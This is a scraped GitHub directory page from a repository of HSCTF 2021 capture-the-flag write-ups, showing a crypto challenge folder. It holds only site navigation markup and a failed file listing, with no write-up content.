<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<include-fragment src="/orgs/BASHing-thru-challenges/survey_banner" data-test-selector="survey-banner-selector"> </include-fragment>
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> BASHing-thru-challenges </span> <span>/</span> HSCTF-2021-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
2 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/BASHing-thru-challenges/HSCTF-2021-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BASHing-thru-challenges/HSCTF-2021-Writeups/refs" cache-key="v0:1624507518.31953" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="QkFTSGluZy10aHJ1LWNoYWxsZW5nZXMvSFNDVEYtMjAyMS1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BASHing-thru-challenges/HSCTF-2021-Writeups/refs" cache-key="v0:1624507518.31953" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="QkFTSGluZy10aHJ1LWNoYWxsZW5nZXMvSFNDVEYtMjAyMS1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>HSCTF-2021-Writeups</span></span></span><span>/</span><span><span>crypto</span></span><span>/</span>cyanocitta-cristata-cyanotephra-but-<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>HSCTF-2021-Writeups</span></span></span><span>/</span><span><span>crypto</span></span><span>/</span>cyanocitta-cristata-cyanotephra-but-<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BASHing-thru-challenges/HSCTF-2021-Writeups/tree-commit/be91133050e8f8245693c72b0994c11f6c6ff642/crypto/cyanocitta-cristata-cyanotephra-but-" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BASHing-thru-challenges/HSCTF-2021-Writeups/file-list/main/crypto/cyanocitta-cristata-cyanotephra-but-"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
